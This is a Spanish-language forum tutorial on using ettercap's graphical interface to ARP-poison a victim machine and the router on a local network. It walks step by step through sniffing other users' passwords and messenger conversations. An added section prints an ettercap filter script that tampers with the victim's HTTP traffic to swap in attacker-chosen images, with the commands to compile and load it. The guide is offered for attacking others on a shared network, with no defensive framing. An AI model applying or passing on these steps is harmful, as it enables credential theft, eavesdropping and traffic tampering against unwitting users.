Manual básico ettercap (entorno grafico)
Este es mi primer tutorial e intentare exponeros una guia básica sobre la utilización de ettercap. Este programa que nos permite sniffar el trafico de red y obtener asi las contraseñas escritas por otros usuarios de nuestra red, además también permite leer, por ejemplo, las conversaciones del messenger u otros programas de mensajeria instantánea.
1 - Primero tenemos que descargar el ettercap, la ultima version es la 0.7.3 y
esta disponible tanto para windows como para linux.
Windows:
No tienes permitido ver enlaces. Registrate o Entra a tu cuenta
Linux:
No tienes permitido ver enlaces. Registrate o Entra a tu cuenta
o (en el caso de ubuntu)
# apt-get install ettercap-gtk
2 - Lo instalamos.
Si tienes la versión para compilar de linux:
# ./configure
# make
# make install
A partir de ahora lo interesante:
3 - Arrancamos el ettercap (en caso de linux como root, ya que sino no nos permitira seleccionar la interfaz de red a utilizar).

4 - Pestaña Sniff>Unified Sniffing
5 - Seleccionamos la interfaz que esta conectada a la red que queremos sniffar,
despues le damos a "Aceptar".
6 - Pestaña Host>Scan for hosts.
En la parte de abajo de la pantalla aparecera algo como " X hosts added to the hosts list..."
(X sera un numero correspondiente al numero de maquinas conectadas a la red).

7 - Pestaña Host>Host list.
Ahora apareceran las IPs de las maquinas conectadas, hay que tener en cuenta que el router también
aparece (No aparece nuestro PC).
8 - Seleccionamos la IP del ordenador a atacar y pulsamos "Add to Target 1", después el router "Add to Target 2".

Ahora ya tenemos los objetivos marcados, pero antes de dar el siguiente paso tenemos que tener en cuenta que vamos a utilizar una técnica llamada Man In The Middle (MITM) y lo que haremos sera que todos los paquetes que van dirigidos al PC atacado pasen por nosotros, con lo que si nosotros nos desconectamos sin detener el ataque MITM nuestra víctima se quedara sin conexión por un tiempo, mientras se reinician las tablas arp.
9 - Pestaña Mitm>ARP Poisoning. Ahora marcamos la pestaña "Sniff remote connections" y pulsamos "Aceptar".

10 - Pestaña Start>Start sniffing.

Con esto estaremos snifando el trafico de red.
11 - Pestaña View>Connections. Aqui podemos ver todas las conexiones y hacemos doble click sobre alguna podemos ver los datos que contiene, entre ellos conversaciones del messenger, usuarios y contraseñas, etc.
Ahora es cuestión de paciencia.
Bueno un saludo a todos y espero que os sirva.

EDITO: Respeto a los filtros que comente:
Este filtro se utiliza para cambiar las imagenes de la maquina a la que le hayamos hecho el man in the middle.
Primero tenemos que obtener el script del filtro, para esto vamos a la siguiente pagina y copiamos el script.
No tienes permitido ver enlaces. Registrate o Entra a tu cuenta
El script es el siguiente:
############################################################################
# #
# Jolly Pwned -- ig.filter -- filter source file #
# #
# By Irongeek. based on code from ALoR & NaGA #
# Along with some help from Kev and jon.dmml #
# http://ettercap.sourceforge.net/forum/viewtopic.php?t=2833 #
# #
# This program is free software; you can redistribute it and/or modify #
# it under the terms of the GNU General Public License as published by #
# the Free Software Foundation; either version 2 of the License, or #
# (at your option) any later version. #
# #
############################################################################
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is same length as original string
msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("img src=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" ");
replace("IMG SRC=", "img src=\"http://www.irongeek.com/images/jollypwn.png\" ");
msg("Filter Ran.\n");
}
Ahora modificamos la dirección de las imagenes por las que nosotros quramos, por ejemplo la de No tienes permitido ver enlaces. Registrate o Entra a tu cuenta, quedaria asi:
if (ip.proto == TCP && tcp.src == 80) {
replace("img src=", "img src=\"http://foro.portalhacker.net/Themes/miembro/images/smflogo.gif\" ");
replace("IMG SRC=", "img src=\"http://foro.portalhacker.net/Themes/miembro/images/smflogo.gif\" ");
msg("Filter Ran.\n");
}Lo siguiente sera guardar el script con extension .filter, por ejemplo imagen.filter.
Una vez hecho esto abrimos una consola y vamos al directorio donde tenemos el imagen.filter. Una vez alli ponemos y se compilara el filtro:
etterfilter imagen.filter -o imagen.ef
Con esto nos generara el imagen.ef. Una vez creado lo copiaremos al directorio de ettercap
/usr/share/ettercap
Ahora arrancamos ettercap y realizamos el MITM. Durante el MITM vamos a la pestaa filters->load a filter.
Una vez aqui seleccionamos el archivo imagen.ef y pulsamos aceptar. Con esto ya estar el filtro aplicado y las imagenes que vea la victima seran sustituidas por las que nosotros queramos.
fuente del filtro: No tienes permitido ver enlaces. Registrate o Entra a tu cuenta
by Aetsu









 .
.